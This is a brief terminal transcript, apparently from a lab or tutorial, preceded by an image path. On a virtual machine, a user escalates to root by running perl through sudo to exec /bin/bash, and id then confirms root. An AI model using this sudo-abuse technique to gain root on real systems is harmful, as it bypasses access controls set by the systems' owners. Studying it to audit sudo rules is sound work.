 user1@vuong-virtual-machine:~$ sudo perl -e 'exec "/bin/bash";'
root@vuong-virtual-machine:/home/user1# id
uid=0(root) gid=0(root) groups=0(root)
root@vuong-virtual-machine:/home/user1#